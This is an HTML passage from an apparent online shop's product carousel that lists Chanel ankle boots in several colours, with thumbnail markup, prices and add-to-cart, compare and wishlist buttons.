			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-navy-blue-g36424/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229250">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229250" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-ankle-boots-navy-blue-g36424/">CHANEL ANKLE BOOTS NAVY BLUE G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229243 status-publish first instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="229243">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-ankle-boots-rose-gold-g36424/" class="product-image-link" aria-label="CHANEL ANKLE BOOTS ROSE GOLD G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-24-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229243" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229243" data-product_sku="DD-100923-CHANEL-14" aria-label="Add to cart: &ldquo;CHANEL ANKLE BOOTS ROSE GOLD G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL ANKLE BOOTS ROSE GOLD G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229243" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-rose-gold-g36424/" data-id="229243" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-rose-gold-g36424/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229243">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229243" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-ankle-boots-rose-gold-g36424/">CHANEL ANKLE BOOTS ROSE GOLD G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229242 status-publish last instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="229242">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424/" class="product-image-link" aria-label="CHANEL ANKLE BOOTS WHITE G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-22-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229242" data-product_sku="DD-100923-CHANEL-13" aria-label="Add to cart: &ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229242" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424/" data-id="229242" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229242">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229242" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424/">CHANEL ANKLE BOOTS WHITE G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229246 status-publish first instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="229246">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-2/" class="product-image-link" aria-label="CHANEL ANKLE BOOTS WHITE G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-27-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229246" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229246" data-product_sku="DD-100923-CHANEL-17" aria-label="Add to cart: &ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229246" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-2/" data-id="229246" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229246">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229246" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-2/">CHANEL ANKLE BOOTS WHITE G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229252 status-publish last instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="229252">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-3/" class="product-image-link" aria-label="CHANEL ANKLE BOOTS WHITE G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-32-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229252" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229252" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229252" data-product_sku="DD-100923-CHANEL-23" aria-label="Add to cart: &ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL ANKLE BOOTS WHITE G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229252" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-3/" data-id="229252" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229252">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229252" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-ankle-boots-white-g36424-3/">CHANEL ANKLE BOOTS WHITE G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229253 status-publish first instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="229253">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-boots-black-g36424/" class="product-image-link" aria-label="CHANEL BOOTS BLACK G36424">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-33-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229253" data-product_sku="DD-100923-CHANEL-24" aria-label="Add to cart: &ldquo;CHANEL BOOTS BLACK G36424&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL BOOTS BLACK G36424&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229253" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g36424/" data-id="229253" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g36424/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229253">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229253" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-boots-black-g36424/">CHANEL BOOTS BLACK G36424</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>391.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229255 status-publish last instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="229255">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-boots-black-g39736-4/" class="product-image-link" aria-label="CHANEL BOOTS BLACK G39736">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-0.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-35-1.jpg 1512w" sizes="(max-width: 300px) 100vw, 300px"/>			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/chanel-ankle-boots-black-g39393/?add-to-cart=229255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229255" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="229255" data-product_sku="DD-100923-CHANEL-26" aria-label="Add to cart: &ldquo;CHANEL BOOTS BLACK G39736&rdquo;" rel="nofollow" data-success_message="&ldquo;CHANEL BOOTS BLACK G39736&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229255" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g39736-4/" data-id="229255" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://designers-discreet.ru/product/chanel-boots-black-g39736-4/" class="open-quick-view quick-view-button" rel="nofollow" data-id="229255">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="32ae44df46" data-product-id="229255" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/chanel-boots-black-g39736-4/">CHANEL BOOTS BLACK G39736</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>332.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-229239 status-publish first instock product_cat-boots-chanel-2 product_cat-chanel-2 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="229239">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/chanel-boots-black-g40099/" class="product-image-link" aria-label="CHANEL BOOTS BLACK G40099">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_CHANEL_-boots-2-0.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>

					<div class="hover-img">
